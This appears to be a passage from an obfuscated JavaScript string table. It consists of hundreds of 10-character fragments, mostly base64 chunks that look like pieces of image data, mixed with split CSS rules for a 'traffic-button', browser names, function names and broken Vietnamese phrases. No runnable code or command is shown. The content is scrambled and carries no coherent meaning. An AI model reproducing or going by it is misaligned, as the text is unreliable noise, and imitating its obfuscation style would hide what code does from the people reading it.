"2lrPm5n57k", "uv7UScA5je", "eXrA75zuPd", "hWgYYmfXr3", "V3HWfX5n6G", "/KxNzbx8Tc", "xaeCUykMW1", "9J9v8Qca+p", "I4JVuSIcw1", "2Ke6Je4M3z", "Y5oxQ0gCuY", "HNGaGkAVzH", "x2j3pzP6Of", "bato5Ptyma", "advK6Sq1nO", "dlgcbXBfM8", "fuRYh70zYf", "eight: var", "X0EilpC5mX", "lgWxFzPx/l", "xPftElOrzs", "arqz4AYLJF", "7r2W71jvQ6", "9xJS4173Zf", "ewBCnZosA2", "pQ8OUOqjZZ", "tinvi3uAN8", "FG0JmJhjZm", "jP9Fs+81i9", "xNPoQQsouN", "p6fu7kqsS5", "MrleJKkzka", "oc4Z7ss1bM", "h+yc+M/aJ5", "e+vAPeCv5g", "J3IV5X5wqs", "EhwtzD3LMI", "8x2lrHqU3t", "AAAA++WFDg", "1IRiNDudvj", "mWVneDXins", "vIhhBB6NfF", "d4l7lYtd3E", "efs>\n     ", "nU5/spzOh8", "ulJERhTMVL", "meeQ74xXGS", "Yss3+uW/+l", "sszlaqyb59", "n/yAwCAacQ", "jOVX8ELfz0", "xL0Ice+QcW", "nBa6zw5r6e", "wYatyBl8ap", "7YhAiE5MPI", "9sJ+6FF8U9", "MQ8KftIzGS", "Phc/nD1+Xp", "TuKez0ncU2", "O+1fMd6H0K", "ZJn6upfQGc", "eg7Wi7bpqP", "QDkHR/uVwu", "pm3cwz1/yP", "XEPAADYD29", "Vbr/MrDPTV", "s/lw73ubAd", "Mw8x0v9eTd", "0U2u+4o7kU", "f7uHf3AEAA", "kw0tDFjW8W", "zuJe6WJ7Zz", "tuinv1zXHi", "IsQ98S9xFT", "3E7tpfvJxD", "QjmN7lVqrm", "3EPQAAgGHe", "b5qcy9FzO4", "OYeQUwsa//", "HdC9OYDo+1", "P1ww80roqZ", "wmZn1696G3", "cEb5m+Ke9F", "roMfkQQgih", "74ixMz7iwi", "1EPgAAGOOB", "AAIz86Pdv/", "ipT4j9ONjT", "WFTPNsfkE3", "m8jiaeYjYz", "E4pNQSunik", "k7qU3xb36Z", "vdArxD3fQO", "ve6N9sPE/f", "uYe5ZhLmHu", "OfuFffzBD3", "FHCCH0mYTB", "zUv8dFOsXM", "mhuHf14ktE", "RS4FjmleCA", "CYuBdB5dIl", "Iy5zeafELs", "XIypJlxKFP", "Q3jA94AoHA", "9nKVnwYsCl", "E6ZbiOPmTz", "AcAAPvgwR0", "3XqaFtG0U0", "MQ93RmeRNy", "/N2xT36pvF", "Kvo58xL3Ay", "ic-button-", "QAuEPfEvQh", "OeQ742njsf", "S3bYyj6dfL", "Z6KMY5iFkP", "YWHnhGhG3N", "YHL7DzOD5e", "zKh2FTr5Bs", "TuKePJC4pz", "KezRkdkppA", "Yxedkz3Iu0", "94d2uUk7un", "Fye/Rzf9e9", "ncq6WO6YzN", "AA4IH88Hd/", "SMjeTjs8kn", "OcEUoawHVM", "PeG5540jjD", "gHAMBRedAF", "X0fH3/UMyN", "H1IZUGPthG", "NyzMjH39jE", "5p3S2SCVTn", "pjhVJuaebf", "-x);\n    p", "vfzm638t8g", "Ms8d7xI6lG", "GkZbzszW7B", "kVKZeqOR2H", "DOvBXNPnUT", "/OVXxl+UQE", "s4iXv1pbc6", "iyrwtKMlow", "7cr+ihkzXy", "XIe6Je6NzJ", "Y8isGxNqUJ", "C1yp7s+puG", "GbmwfkHO49", "xZ3HvIV/IB", "ZlqXZDJ1qa", "NJ/jum2IWt", "IT/cmdlekp", "fL1NdVBNH+", "xz7dZPJ8u0", "At8ol71/bE", "Zp2VpLvdHm", "Y7scZQWcmG", "PZ+p4OmbL4", "i3zi3rU9ca", "M5nJ54WNfR", "sR4p64l5gS", "eAAAwmzcdA", "Us9+OMoDMT", "ABnlQBwA4K", "icmHEHolsa", "8xz+W/cs7Y", "l5tr/PCapv", "8hhNDnFi9C", "jQI0NmEqXv", "HMTMK4BpXe", "OJ3FPd6ZWJ", "hMzNpOMzSS", "6BJPy10jVx", "fgjCVnaJL8", "urnwsG5H+8", "m3ovmnjrvC", "25zNCg1E46", "56Gft3h3sf", "mvo9ZnkEys", "BNxYAALhlF", "IGKRj7h3+y", "l/yM2O/901", "v0wxTy/DTL", "0ssxzuCe7e", "s+apM+xzsM", "nQ+qZKshum", "eabP9IHEvv", "3mvlnqt9GO", "w+5kSBzHzC", "vPbM75ecdW", "IR9xzOIl7p", "HPIRb6JxXm", "7iXu68+7QL", "Rz5xr+Gq+G", "7fuM9xjmI4", "H5HpnpM5Ep", "ddIJG8N9N7", "PdAX5vTFVA", "NEszU2nTHq", "nWGewzT8QD", "Z22yWQpcxm", "g/SLXUEsx7", "zIXLiYWRE8", "18aJDCH16Y", "4vbOz7+Pij", "oR94h7Poh7", "52pFYl7Vid", "sDK9G3PM5i", "bJM2+uBrlL", "yAQBwPB5yA", "diggbxzPNv", "yfDgsUKL2N", "zcE/cixD1x", "iCZ3YW4rNr", "KzIfhhp34K", "ONT0M5hmee", "X1cRRPvDBT", "+ZgSeCUykM", "WYe4BwAwE9", "XpCY407xbI", "Ylxf+us4H4", "3fATmHuDDa", "jjXMGUzD+p", "7dGgO2hhzO", "qfEvdJm+0H", "4ixMz7i9Qx", "pswdcejMHZ", "gAAAF9zGvm", "qWZxh14aZw", "+FwT5dOQkG", "TAP80zuHea", "ink bài vi", "WftKPA9dQ3", "vmINt0wAM0", "3YsxZB0kVK", "Sj7LgTNnJf", "PXbv10skz7", "W7rnahzHOZ", "E3z3TTEL2z", "SZ7vjUFzmh", "RDwAA4Hy8C", "5Hpv/8My/0", "abzlw34O91", "3O3JLEPS/E", "ggAALATXuA", "AAeCsPyQAA", "6yvU6WSZfL", "MwLPBCbSmL", "vINyea+Z+/", "ZqDOZ6c6J1", "54UdwDANgJ", "WZxzintlI3", "2v09n3isZu", "kpZc3LHZMP", "QAA2CcHdQA", "5FRlqdcYh7", "DDxfmSuToz", "NNPoLpXW6l", "Qe5/vRjXMv", "b9Leyn8x5h", "7p/xCRzjjD", "TD9kp8Z+0X", "feEiT2cxD2", "xPhrnnZmLu", "LR9KCZo4DD", "Ss7Ss2Dv15", "eJ3efkGkQ8", "4t7Y6rRNca", "xedkz3Huaz", "rydzaY6P4G", "qJezZndEhq", "mhL+6kTE0r", "HPYyburXUS", "BAjP9ypZnG", "CWWSDRfTyz", "0aRbbKu6fe", "xbVtFI9+Xy", "NxDmB6H/3G", "pdcYh7pmNx", "ABsrj3yiXu", "SeyAJf610T", "AAQAwO59/s", "TpbJ9SJJnY", "C0Mx5eX0+4", "+Ve+6yPNjg", "KWgNVTHps6", "sYcsPbRvTV", "golDmDPdkm", "RGJvG9xLmj", "7Rr0R9yrOu", "lfpwRdGaio", "qEHpkhPB9H", "MHZXsaxjuh", "v10skz7tjP", "6C5.83008 ", "quTZZp2I3d", "\n      fon", "+IezniXm5O", "+jn2uapQyE", "LuGKeZho8h", "Vg2Ba5FTik", "JnUx27lLdm", "Je2ADobMLW", "v84f88h3yZ", "lHdO9OIHp+", "ca2QeT75Ni", "ZubjRzg0d8", "nUT3bW5JMO", "cK2yKe5tvi", "Q9AACAK/gw", "gYzo/N4yD4", "Tt3D7kXlDE", "gvzQ5WbiYq", "/9nd+x1ywQ", "YHCZmfXr3o", "zRihpANcxq", "xqkzMPdvkI", "euJeYEve6N", "4Do7XA4Ium", "mmD+u+aWVM", "PfGqTK1utR", "cixD1xLzEl", "7Gfff8/14l", "3DMbiXsAAP", "3VUs65juxQ", "64jsWXqa79", "nMRP31jqJe", "R78x91T93s", "9jEx9/SpJz", "O+3EnNlKeh", "nGHXhpnCoz", "headers", "R93y++4HEP", "x7/whS984a", "jpZI18aBOh", "BP3osQ9AAB", "8pGMij6OZh", "gHRAAgRtwT", "JfRgGtruLX", "5h/n3s4QP3", "vcsztFh2Un", "mfHJMPfcTM", "8HUhpvRuIA", "getDate", "kwYKb", "7mVqvktzJS", "+3JMR/sudl", "Ie6udxD3d6", "iYqd0fTYPX", "r99xlebDBd", "yJe92b7YeJ", "MAI8hs25Mq", "TSLu+ZzEPY", "L+6kTF0rq3", "zD3MPYsw9z", "jhVZg1bfmj", "vhgd5Lo280", "sQ98S90Slx", "3abcw90C2R", "NAXDD6EUES", "iytYxTY7JT", "AAB36XLkE/", "LEPXFvdE7c", "4l6EuCfuJa", "k75jnkO+NV", "5QCnFtfhJx", "i/g6xuR3TU", "zvDCHvFTTR", "QAAgMzXkY+", "D7agcjZz6V", "P51Cf76Uzo", "U5b83hGNCP", "JuSfqG8Re5", "yc+M/aJ5G0", "/EZiwAAnJ6", "ci4y0OuMQ9", "pm1x3Fveim", "R9zzQdwzG4", "mfc6padO7G", "lSZ/juQQIz", "G6pTxeObar", "f/gP/1766B", "+MOXkE3uFw", "vcEb5m+Ke9", "KXA5RSXIuf", "OpMZvJ5YWP", "8n1Z0id881", "1X71632d5A", "u/r9RdqV2D", "GkZjzOPuxU", "ubRhznBPtn", "AMDaPIACAL", "7cAwBgPQ6J", "xL7p5xLi3E", "GPcWIh8AnI", "om/", "1inOYl7kZF", "Ez9YCyOCzs", "jHdky/3MTY", "4k5aftQTND", "9YoFt1GYe8", "asnxL7/iHg", "U5TSbVOrpi", "mYeInbzzI7", "B9/gWF+hTi", "4z1ix1IMSR", "zX8ZI35OMh", "3EP4CFwoQI", "nmQaPYaZ5k", "k2HuuZmYe3", "xL7Yl8AADw", "IYTQSPGCQg", "z6ZJRy9wCC", "V+n0Nzr169", "0MNLjPz8SM", "YQjnzuaFZz", "jMx96xMzL1", "zAidLFOTSh", "QnONO+WyAS", "Yt1mpO4Fxl", "7juLn9vWiH", "Z2LuWZmYe/", "rE6WuX130i", "VJGIJmZtJx", "IW6GM3xH+I", "i641EYu6tY", "e9MAADYLA+", "pQsEDL95V6", "cjtDzw72h7", "PMc7sku3oK", "WyIQalG45I", "7pU09iYu6J", "Yapl/yM2O/", "2CBq+m7Bjb", "kyT8o+EjPZ", "I184p64FyX", "PJMqEGpVsO", "92b7YeJeel", "i7mHuiR3WM", "MbZ+4b+yGl", "8uBdbFvfW3", "en01xqkzMP", "2jPxEc/USA", "b9jHMNc4Z7", "Y3//BAAQ5g", "qMY/Jy57hn", "H8QZ0oWiJm", "i5oxtamKOU", "lfn4EQ7NvV", "99 223.17 ", "l0vGJJY5lz", "eMDf0/Xb5P", "dHzLwXzT11", "QgNgmm/WJ5", "5dlY+7NTP2", "ORxNPMQsZt", "4p7Vy9evnO", "u5ZmZh7+5i", "T5x78Vd4pv", "6WzC1B2Pwt", "yQKS3jceZx", "u1TZFPgAAA", "VLYxwYocca", "hQ/NYpnYpd", "HNiHt3X9q7", "+ss2bNDbWw", "ZyJu4I/edu", "Z86ynGOYSp", "+6+4+nFoM3", "Gk2zRLM1Np", "6NsPjxjY2N", "817u0hcDVu", "JuYe5J3ZYz", "S0nrYJZSlz", "2G+mcAiSvZ", "j/N/nOIe6p", "oTZmLuifoG", "bvCJ8QuG6c", "E7x8o8h3xn", "QIKHSgDgps", "EIrqN3hSCC", "OZEKxqdbJN", "qN64Upiw21", "Egz41Cmvv/", "F6FBwtzD3L", "ateX(calc(", "6ueZGa6Zti", "0cxDxBDT5A", "CAASURBVBb", "+vkLuhmjn9", "NPhTjRlWI1", "QD+uShTFtx", "EATCDuiXsR", "7o1OiXulzf", "FvYGOJmOMN", "VMrfZ/BNil", "A8cTgGAAAO", "rmjhVnrw+7", "FxTm3mvlnq", "wHSfTanGPC", "b91Nca++OU", "XP2csfNb4l", "iHgDshzcMA", "Je6WJ7ZzEP", "+uiZOlSevz", "FLfRwBh67t", "53MS9yzWaU", "q2hq9fZ947", "nSeQ74z3m2", "MvdfKPVf7M", "zQEAAMABPE", "ypJlxKFPff", "iXnRzzbi3E", "GHzgAANgan", "YKdyBQ3WyT", "TD9Et+ZuwX", "31TQTo3iwO", "P3AIAshwAA", "hq9fZ947OZ", "FgAAACzh+/", "4I0SAAA+Dc", "GJTrZNvZJi", "/8X/8ribIz", "qJO7ZnNEhq", "rphpNclk6t", "hjqUmP76a5", "mSk1RmHuGc", "3sMsdV7MvB", "EfkAAAC2zU", "nuFTXEvtyn", "apul86pP9d", "MLyBAwAAbO", "Cc4d4XtHnD", "RQzrwVzT53", "uYe5ZxHmHu", "ebFPcyyyLe", "7iXnhR3AMA", "5m0AzZjbbP", "7C5EPAGAe/", "HvCxHZO4p7", "jv8DkQwiha", "NibmHuSd2W", "QB8kf8bfAB", "XApjmoelGG", "RlGnnmOeSr", "xxmSeyAJf6", "GdNeMDf0/X", "lM3fEojN1V", "E/e5IXDdzL", "9GPuKe7lRe", "NBfs0GIl7M", "buuK3Fk6mu", "eWIrJ3FPd9", "Eecjn7gXJe", "PXJCdxz7Z4", "Pf+Ec8p1xP", "yTLP4Z7s4i", "yk7inzCw7w", "fVePF3ZtO+", "N51Of7Kczo", "+r1POZcdDp", "Nff10Tp8qT", "pdqmNDZ5BK", "hlglgRuhkm", "XBGnynz8CI", "bhU91CJ8Sk", "zqJez4ncU+", "wuRDwAAOAo", "W+Yk7k0IXJ", "0;\n    pad", "OQNwT90aIf", "6lGJIuUipT", "AwEO4jnzEv", "e7hwdlp3EP", "EPZ+TuBceS", "gReKeuBch7", "RDGxNzD3NP", "9fepJTMy9G", "AMBavIACAA", "AVTG25G4wL", "apMONbTzHO", "IfcS88kLhX", "Dux/uPfuaK", "HMvX91waxm", "OCzkw0tDFj", "L0tTuJeeWI", "mNQ+UMYGJN", "topHvy2WGB", "HzEMzWtJ8k", "-button-lo", "o9cS9C3BP3", "3zEPe9Q4l5", "oXJzCh4QG4", "dHxiiWMZ8x", "XGeHywFBFy", "9yy2+pd88y", "8vpsilNlYu", "e/uY2Uf/m/", "K1I3LM6iXs", "U4/zJf/vv1", "6klMzL0cE5", "fl4+tXC/F/", "qxPjfazSGh", "VhJGqyDIjJ", "OPO4WwETOp", "9xjmI4HIO/", "GeKeuHf1qv", "lJO7pztSKx", "aCc8Y+q87T", "0AkxqV7wme", "m/tADQhsvI", "sT5zJQ10+9", "Y3uVWqua3M", "cxD2Lc3RYd", "h8rOu0O7nL", "853CvhInVr", "3YGrDzWhcw", "U2xT1xb/CG", "q3pn/LFOYT", "V5h9xPmpS1", "IQsAgLt3Lf", "GJNKZtq3Dq", "BJMryHzpBp", "oJTiWvykYy", "97s32w/KbI", "fqG8ReZtyD", "YIFMaRmPM4", "cYAAAAd6I9", "8XyDuhV4h7", "UAcFna6Y9Q", "om5Z2Vi7u1", "Vk5hUbEo05", "fWeeuYmHs1", "TeOYWpf6+u", "nm6eUK5jZb", "cyygZCcdie", "XuAcAALAdb", "33vLvmnEwA", "/KR3SAAAgA", "9u8+aPjb2p", "XvIz3SfzSK", "07ZVNPJ9uc", "md/9Zfx2zn", "1VLOuY7sUJ", "AADgLG9qAA", "yP/wEBAAD2", "Yci3/WKgKy", "% !importa", "1PiIGZeAUz", "tsU98S9wRv", "5.33008 5.", "Ohe555PWJG", "z20XYNCr+w", "KfN/tJ/xNP", "7ub3TAXFP3", "yStSy91Zn+", "GyNF1UAAOA", "O3AsvinsAA", "sjN+KZGqmB", "V9jovrLYp7", "+KWZhOyYud", "Pemb4p7hU1", "jqkNqW/s0N", "PUbGZqJNl+", "9oPEvfSmuF", "rDPcYpuMBy", "Edge", "mportant;\n", "PQYukExOKz", "vcipxLwlxz", "n2jGoVNHey", "+op8ol7SeI", "fq5pljIQkt", "f58e28R9bg", "LEPcye482x", "X3hT36pudF", "FufosOwk7i", "kXJjOhA4RI", "b4l7Dpri3u", "rj3wme++7v", "ClN2NtWxu6", "lNmUaezFNs", "AAOh0OfKJe", "8AEb4GDEPX", "U5Oiw7iXvK", "C2Y/U+IgZl", "4Ay+NU2XGX", "yEuvXk1vN9", "fn28V+7eI1", "utFybC/ZpM", "XTGJScWmRG", "3+BYX6FOJ8", "9JOMy7xKQY", "VkvnQDSwkh", "YPYTQkqzwQ", "AAJ3gzRMAA", "XkYBQB2Sdw", "Cm99FvzD1V", "Ae08Y0zZym", "JLJApLeNx5", "AyHZbSvzeP", "xrWJQ7k+HJ", "9PfZETysTk", "7aeIeANDKo", "+/kmGvypxg", "J/aVkLhncR", "gAElEQVQ//", "M6JDWhGKNO", "HNMDvnO491", "OUW/EvYqz7", "V8x3ofQp3J", "9CHHvEHFvI", "wXw6VAABwR", "cU7JVISKTa", "kr9TEESCHT", "ALBJ4p64Fy", "tV4yYY2JuY", "AgOfc+9UBA", "lHQ5S5n+cq", "yYRiU62Tb2", "9NhCfPA01h", "ufcmTD6EEE", "ri3xUncK00", "2Ke4dJ+49/", "znBvjLb5AI", "ztFh2UncU2", "3YS90oT2zm", "u6JQWDutTP", "5ehlm0iWjl", "BO3BP3IsS9", "9l/CuTA02X", "nclku0y/lW", "D3LMIcw9zz", "Wb5q6mYp7C", "UezsBj9xb7", "gzfM3xT3op", "Web9LWzqu7", "pMf2HOOy0T", "QQ+ig2RYSC", "Izsa/WWKYu", "AAAuIwF4pT", "Yx3YsTmNDw", "BwVh6CAKCR", "ouqVskCweW", "ant;\n    -", "ainer {\n  ", "9uZsniruHS", "5zNTwlszeX", "NzoAAHgU48", "pNclk6tJJK", "alLpgwOU+m", "6jHl9JHvqv", "LEPfEvcSUu", "VHjdLJMqEH", "IIRKwtzD3L", "wudmXH4IZ3", "GfZxgsUxzu", "kpZ6+P8+d/", "qpkvhlFfZb", "ma49442f/y", "vcdqaxzOiG", "++muSmDuQl", "ZvkPkrbG0I", "9emyAcAbIk", "PpsEvFgCkC", "AABol74l6E", "hCS3bYyj6d", "QUmXs5TpL/", "xrydR/l8lu", "fXinsLkQ8A", "c+64N/Djub", "omPeOZ3pZ5", "b83kt5jh3j", "DchLgn7kWI", "sOwk7ikzy8", "uWPyIfQaYi", "hQMYAAAs+O", "9j35j7qn6v", "eRzx3iZjhD", "VaZxBx5tms", "uAN8zfFvej", "DNgDAxoh74", "gSeCUykMW1", "VTbFvfpmfW", "67opN7caVw", "/bDtxb0X/v", "qhYxwk7Q2G", "PP5zO+JP/t", "bUR7zdqahT", "3oqZeD+yYe", "20bX9RaSzC", "uLeNCdxr7g", "ljlp+9h5ap", "QSqBKm7GyW", "Im5V2di7u1", "dB3Ee9TfMo", "xwNX3XwGb7", "2udxD3dWYe", "tt3wGP40l2", "gmuCiUOcM9", "eOY+XBPRvg", "p2+LoyZeQ7", "yrJaph+yc+", "AACAASURBV", "/rvOtD/i+I", "Dl5uJi53S9", "nAF/MU0xyf", "cE/cixL2bx", "Sm+JefbPzw", "LX/BcTPcg5", "MoG4JzmJe7", "xz0vax89Q6", "6tLTzaJipj", "4wHvWQnsO9", "ZbqN/U4V7U", "vc+K+5x54J", "bjPoeBnNPV", "UdRM/C73Pj", "cO9PjpfMuV", "65K9NoJpK5", "-height: 1", "BwWz6DDQDg", "N097v64T7m", "ahU0d7K9P3", "rleJKkzkam", "HN5vvJu7FN", "e08T+QAA2C", "+QDAADghfs", "uLe7TXFP3M", "vS1O4l55Yi", "1bRaNnfrls", "cC5oo4VWb9", "GftF8zaAZs", "Android", "MQO+sQz7+V", "rGYOtFdkZE", "jMcz1279dL", "OnhioU8bjm", "/bmwtwbnnv", "881/+ZVHD6", "ZjQuYI7Fp0", "Nt3oKpPRp0", "qme3EC0/Gp", "vTV9aYnftJ", "h0pm2WqVeJ", "3bznBPazPc", "FyN5mLubUk", "inuGeUmMgU", "Yh7AAAAZ/B", "L+SbyEfd2O", "4MNe7AS+NU", "tcwtoJBpzg", "/J/3KH/2V6", "e7lRenu0k7", "HA1vlgDXAg", "zzFkzt0aA7", "UgNECYe5h7", "jiJe7ozPIm", "TRjbs/nE2K", "tnXuuXKebp", "ziHgAAQJQ3", "s4iXsW5+iw", "HQQOo", "uAQBABD4sA", "Ke9FNcS+zL", "NJsmiWYqbX", "vEpQA6dR18", "FAADAQVyOf", "8LkQwghhDz", "XcKyH3pVsu", "6XOgAAA/kZ", "9+rMREMLE3", "yzyHe7KLt2", "ceeCRb3EIP", "jncO+1fMd6", "5DvnyRumNp", "2YKd+BQnSz", "MPcEzusZ2L", "fjgAAAA+IT", "VBDm3mvlnr", "3I9/l/cODA", "hU9/9nTegY", "iGEEEI+8VJ", "1Tr6RYZ6iY", "5uPe41/Cd/", "SyTI5GdLMO", "fAABwf/pfA", "Stzr3mw/TN", "6tkZv3yceu", "wAAADb40UN", "1siYsAUyoQ", "iAEAMBh9EU", "Ds+3K8WMm1", "znAdNxP3WM", "IZ5FP3BP3B", "P+Q7B3yi8f", "NAACwgR/93", "TjphY7jvRn", "FT10nvEm43", "N/Olu9scgM", "n7kWIe+JeY", "AAMA1XhwBA", "0//Y/8f8k3", "kQt1skxDS5", "ffic-butto", "o+mE7JncPu", "eRtAM+Y2m3", "ymuLf5prhX", "7insMZmkTc", "cE/dGp8S90", "PTq5lQfD7B", "Ob12G2BQzr", "hjA1KWV/v0", "t+4z3GOYjg", "mTIQkt22Mo", "qL64Upuxsq", "xfOlOTPCpp", "E3KszMff2M", "nPyxm3Nq3H", "3jmOaljrPp", "BWQ26mu0FJ", "X6+QMP3mTl", "n3s4QP30bO", "OCxeRDCK0U", "affic-butt", "lfLtumo+rJ", "irMw5xz2wk", "vigu2WgVMn", "6XiQxrQd60", "xxlBZyYa2p", "zUyTJ9WPdN", "zMPTGIiy6Y", "/v+6d2oZ0b", "JBpslTr/Aa", "UINSrcckCt", "5PCOaEff2h", "OMQ9s5G4Bw", "xL7cp7rVcG", "qIP+P7QZm2", "3RKXGvtNl+", "NgJO7BMr7H", "7Wpvh3thnm", "+c6ydty6z7", "SctH0oJmjg", "mOpIn", "aL3FCfQ73X", "Dd2Q0uWlNC", "06aQ6OEqY5", "7O29AwVyrk", "MJMu7+Sd2X", "1V8s29yQt0", "hmKCBwxxn7", "PcSwy3bYp8", "FNjslMw6c6", "akyMfdsk49", "NdM3YpnD/V", "8uLhU9kMFP", "xymbgUQKeu", "Ss5mgk4BcY", "PZQhuQddAW", "5y5X9FDJ2N", "+3Ke61XBnd", "OcLqLMR3fO", "xD0AAGBD3j", "1bbFPfEvcE", "OdybjnPIFz", "cx996EyYcQ", "yn86EzidVk", "z45Nh7rmZm", "SdlalpZETo", "gWyLjVLdpz", "M+Geaem4m5", "b/7jcs9+OM", "tJ8X1Opkmd", "ifmbJm+p3J", "pvIt7u4F/9", "iZ9NpN0Ukz", "TfvzWA6EYm", "ug6+m6ntE/", "HNu4x7NxS4", "9zby6a417A", "1QGPfv5O16", "rYfp87lsly", "FglZOJZOoy", "NTwlszeXSO", "ptemOUy9kh", "bMfk7iH3gj", "3IO6JexHin", "4OvJtimb+5", "Fk7vpVF+gj", "JOPYHqXW6m", "eceH+9VCps", "uFmamt8NAF", "+BwtxLM+OT", "PydeQj7vmc", "Ve672YYyzm", "ogPAo/kS+W", "T9x6/FPcyy", "AAAGzjfeQj", "hWzcB", "KGvYjNE6EK", "sjD3Xiv3XO", "7738rP8kn7", "9Np8Qu/RYu", "23XHqhYxwk", "X3+y6o7gX3", "2jvoxdxWaw", "+dp0n7s7Rr", "7bEo15jF52", "XueF1TbFPX", "D1dV8z36c5", "BqxD2fk7hn", "cf55DveWP7", "DwBgJ7xZAg", "JN51Of7Kcz", "P2J/GWHe9K", "xD0AaAFvRA", "90bnTh73Fi", "89.49 68.8", "y4rrvB2N+e", "iwpoQfT0HZ", "FMn0X2bWxJ", "BzH0ujIXpe", "lVKdiVAmHZ", "V9/sI+6liX", "5B0f7lcLmT", "mHuWYS5h7n", "piHviXoS4J", "2495sAAADH", "H4FLRzopk/", "6d3o54ZoZN", "xQAAADfv63", "1rscO9jBnx", "E/dKzzz/HX", "uSe16/r4fe", "pTXGvvtlxo", "sJeMAsjcVx", "rcTFzslK7P", "T98S9xavim", "M1PCWzN5dI", "BVNN9xRpum", "EPd05Oiw7i", "EvMQC05Tzy", "vyWn3nuR9l", "Z8Z+0bwNoB", "Gk2jWNqXer", "3p8MS5oGns", "judxD3dqbw", "HfLdk1TZt0", "cU/cixD3Mn", "TvFsiE6zKE", "vPgAAAMhEP", "AAAy5GPnEP", "U5u1sNtX5C", "3qNNca+fr+", "5cZ5Olql/j", "Xad/DJy8NX", "yEZLdJzOsR", "/nJO5ZrNOc", "ACAzfOZbgA", "CAX3gA+BC8", "mivZXp+7Xb", "aWf19n8anp", "67d+ulkmfZ", "jY6Y5Rb8S9", "9QInbG8iDb", "cQ8A4M4IfA", "Rtus/d6jt3", "wjBAybW65T", "N1YryPVVoj", "+1fQyM8+Ia", "WkktW", "P8vTyTL1dS", "asXL98p7lU", "MQ5n6PnGD2", "tsgW4V9GKa", "2YLruIT/Tb", "axjuhcnMKH", "2ikG5Px2WM", "vyQ5ebiYud", "smH0L3Egr2", "cYjNBy4S59", "i chuyển t", "y5afu000kx", "6Y0xr9l/um", "NvnlYhc/Wr", "1dFN/uIe+F", "OFY5h3xnrM", "8hH3ljmJew", "KW4Fj/pmMj", "Jx53K2ACZ1", "WUeT79amJY", "sC3QWM/H+W", "uaMmSEnowD", "c/+7MtWZOe", "mdf6ZYp5eh", "X2OBrPzT7u", "OYl7ujO1In", "bJm+p3Jo3N", "k0GAADAHbk", "+fo5ImBOmU", "PH5Wsz9Sox", "3IlaIewuRD", "+YNgWuC85j", "AAAgE/FOPI", "mMJHGtG0Vj", "uBWcQ96pDU", "rnQi+9F08M", "2lmfDLMPTc", "XljsmH0L3E", "GuYspkHdam", "nFb+TK5D1O", "Sm/rtMpFPM", "8346vughRj", "elvbv+X18l", "cebmdoWcH+", "yTGZCZ1Pqn", "hAbjMzHRfs", "mFaBhiZ9ev", "3Cw5YdxbZt", "NFOYe5p5Fm", "wBAA5C3BP3", "3eWw891Rj2", "QA2ApxT9yL", "MnznANJsC7", "e7UvlJ4l7n", "Dn4KEHAC4Q", "8qmG6Zf8zN", "inEOYtZDGZ", "uJ3FPd6ZWJ", "SAku21lHk+", "0TJN51Of7K", "8Uc+M0Mky7", "FhnqJiM1En", "p+4BwAAsCp", "HvEvfrSW53", "Fk7iXn3pTk", "Op9USVbD9E", "q2/NC2MX1l", "AghhFCfvuN", "BWNfOIeAAD", "CK0WmwxqF+", "99L238.86 ", "BcZaXXGIe6", "LmCOxadOOm", "clocaXGbm4", "AwCAnTn5ST", "mX4pTXzfLh", "uSKeYeS2Ye", "8iTYzuCFI5", "Ayevex4Sum", "STO90JBOKT", "CEeeBpLDJD", "P17zKRTjHz", "sqmHkmuCiU", "nClPKGqWfO", "Vzge9ckSxM", "ZCafFzb2fX", "VmbK67MpTp", "LmHuedAYe6", "L3PPN6xIw4", "/cxIkTRtnu", "uxUw3WdTqj", "5myZvqdyaN", "a5tSymU4bb", "g7ol7EeKeu", "KTLOy1zCyh", "lPDsTjs1kn", "JTXCmebdEJ", "/7OG1Aw1+p", "Od4z61h8tA", "lPCt27h5yL", "mMvX1TzPfx", "HUGcyk88LG", "3BP3IsQ9cS", "ub6tjdV5fh", "Ex9zD3xA7r", "IFzLa3dTpI", "PSK6GnTpZp", "28.55 0.45", "W7Es0FnMxP", "2PIzGBcyx+", "yec+R3eOeQ", "HmDPcEFsiU", "V69R1Yy5Lh", "9UxbsSzQWc", "wbmHvufXne", "T9+qb/eZvZ", "/3wh10ZRdy", "MxuJewAPgo", "FHPTNCJ8u8", "fOKeuDdvU9", "xjG1t17SRQ", "k7QIDMc5mX", "parse", "R7eZ7bLsA3", "ivZXp+7Xbm", "e+Xu+94ejF", "dOLJ4zge/l", "ADaeXgGAFi", "rVfNbmCkDI", "2JuYe5J3ZY", "VJJ6WUiX99", "mbKsYlPvTY", "IBKtyxPnMl", "Rlprw+m+JU", "1Of7KczofN", "VHvZwAAADT", "NKZt+3HqXC", "znylxEDOvA", "duLeQuQDAI", "rboK4t8VJ3", "lpnxP3cHu7", "DOvAKZ1ics", "mmR2TmYZPd", "uoVOiEn1gi", "+JeYkrc695", "ulbfQ", "OHf6q0jFNj", "r5xL3E3uKI", "Ju+Ke4VNsW", "d4tbAxxM5y", "4W5Nzz35Bs", "OeaZikDIdl", "7wacc/nJO5", "RUAABhW/0m", "XyvTuKex0z", "ZPqz7ppUxd", "9hU520bX9R", "wxhnM1M/Fw", "JTOh8Us2mG", "OKF4czClHl", "PYl5PWKDwW", "GzHxOVOVui", "iHvCxB5O4p", "+UdDlLmf5y", "y/xTOv9csU", "gMMeZ+xU9d", "0ZQSpI3Hv+", "zI1ExzEzXA", "zcT0/y4pUe", "l3q67srNiM", "MTD6E0JnYH", "GZu2zlnbhv", "J8Zkp4ayaP", "wN1yng8c+3", "HMvAKY1iUu", "7DaYkH6eHr", "OtVPtGFSqa", "/a8JB00EKY", "HgDAR4M3YA", "xPjMlvDWTR", "lPJ65duunk", "+59zIBvLMo", "U5LvdNmkZU", "V55S1yY98a", "EAAJzUF/73", "yXvdktmNDZ", "zDsF5L50q2", "ar(--traff", "vM7Q3cL8kO", "tkU9+qb9b1", "LmGPxqZNO2", "FvfpmfW/ep", "F6fKPCn7SM", "0ssz7W9jUd", "Xq501TnLUq", "NPLMJPgbbM", "To+1Eyb8Xf", "v2lm6tUVDx", "S5j3zEPe9Q", "UALALol74l", "7zOsPX5uZ9", "WERhJz0vKh", '3.6001" wi', "YuZboLZj9T", "30sz4ZJh7b", "JHGfuV/TQy", "PIJ+6tvSnu", "x0X7GGWyaA", "cQ8AoCO8iQ", "ETonALp0gF", "8wQMAADTmS", "YJfiw", "e7AS+NUmPG", "54p64FyHuZ", "FS6YQ6Uxbr", "Z/BBBgAAAF", "frOsM9hul4", "ease;\n  }\n", "E5hIY9q2Cq", "ct5+dTzh3y", "Or7/+3/Af8", "wLXQmd/65H", "BCSYE7OiSx", "cj7uXmxD0A", 